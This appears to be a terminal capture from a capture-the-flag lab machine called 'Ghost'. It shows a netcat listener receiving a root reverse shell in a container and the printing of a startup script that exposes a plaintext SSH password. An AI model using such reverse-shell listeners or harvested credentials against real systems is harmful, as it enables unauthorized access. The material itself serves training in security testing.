 10.0.4.15 10.10.14.73 10.10.11.24-Ghost 25% 08:42 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.73] from (UNKNOWN) [10.10.11.24] 55042
sh: 0: can't access tty; job control turned off
# whoami
root
# dir
database.sqlite  ghost_intranet
# pwd
/app
# cd /
# dir
app  boot  docker-entrypoint.sh  home  lib64  mnt  proc  run   srv  tmp  var
bin  dev   etc                   lib   media  opt  root  sbin  sys  usr
# cat docker-entrypoint.sh
#!/bin/bash

mkdir /root/.ssh
mkdir /root/.ssh/controlmaster
printf 'Host *\n  ControlMaster auto\n  ControlPath ~/.ssh/controlmaster/%%r@%%h:%%p\n  ControlPersist yes' > /root/.ssh/config
sshpass -p 'uxLmt*udNc6t3HrF' ssh -o "StrictHostKeyChecking no" florence.ramirez@ghost.htb@dev-workstation exit

exec /app/ghost_intranet
#